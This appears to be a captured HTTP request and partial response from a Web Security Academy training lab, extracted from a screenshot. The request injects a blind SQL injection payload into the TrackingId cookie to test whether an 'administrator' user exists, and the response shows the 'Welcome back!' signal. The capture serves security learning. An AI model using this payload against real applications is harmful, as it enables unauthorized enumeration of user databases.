 1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net
3 Cookie: TrackingId=
7KzBFalfYEO0xOzI'+AND+(SELECT+username+FROM+users+WHERE+username='administrator')='a
dministrator'--; session=DcvCDQgqFX7RzxFx4kFnSWO13rM575ns
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">